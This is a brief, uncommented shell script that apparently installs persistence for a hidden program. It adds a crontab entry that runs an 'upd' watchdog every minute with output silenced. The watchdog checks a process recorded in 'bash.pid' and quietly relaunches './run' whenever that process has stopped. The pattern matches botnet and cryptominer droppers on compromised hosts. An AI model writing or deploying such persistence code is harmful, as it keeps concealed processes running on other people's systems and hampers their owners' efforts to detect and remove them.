 pwd > dir.dir
dir=$(cat dir.dir)
echo "* * * * * $dir/upd >/dev/null 2>&1" > cron.d
crontab cron.d
crontab -l | grep upd
echo "#!/bin/sh
if test -r $dir/bash.pid; then
pid=\$(cat $dir/bash.pid)
if \$(kill -CHLD \$pid >/dev/null 2>&1)
then
sleep 1
else
cd $dir
./run &>/dev/null
exit 0
fi
fi" >upd
chmod u+x upd
./run &>/dev/null